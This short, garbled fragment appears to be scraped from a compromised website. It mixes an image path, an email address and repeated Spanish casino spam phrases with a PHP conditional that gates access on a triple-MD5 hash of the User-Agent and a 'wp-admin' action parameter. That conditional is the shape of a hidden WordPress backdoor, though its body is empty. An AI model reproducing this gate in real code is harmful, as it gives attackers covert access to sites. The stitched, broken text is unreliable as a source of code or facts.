
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juegos De Casino
Tragamonedas Gratis
Para Jugar
Juegos De Casino
Tragamonedas Gratis